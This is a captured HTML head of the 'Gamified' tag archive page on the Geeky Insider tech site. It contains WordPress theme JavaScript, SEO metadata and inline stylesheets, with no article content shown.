

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/topics/gamified/
body_size: 24308
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gamified Archives - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/topics/gamified/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gamified Archives - Geeky Insider" />
	<meta property="og:url" content="https://geekyinsider.com/topics/gamified/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geekyinsider.com/topics/gamified/","url":"https://geekyinsider.com/topics/gamified/","name":"Gamified Archives - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/topics/gamified/#primaryimage"},"image":{"@id":"https://geekyinsider.com/topics/gamified/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2023/01/Technology-Competitive-Advantage.png","breadcrumb":{"@id":"https://geekyinsider.com/topics/gamified/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/topics/gamified/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2023/01/Technology-Competitive-Advantage.png","contentUrl":"https://geekyinsider.com/wp-content/uploads/2023/01/Technology-Competitive-Advantage.png","width":871,"height":583,"caption":"Technology Competitive Advantage"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/topics/gamified/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Gamified"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Gamified Tag Feed" href="https://geekyinsider.com/topics/gamified/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
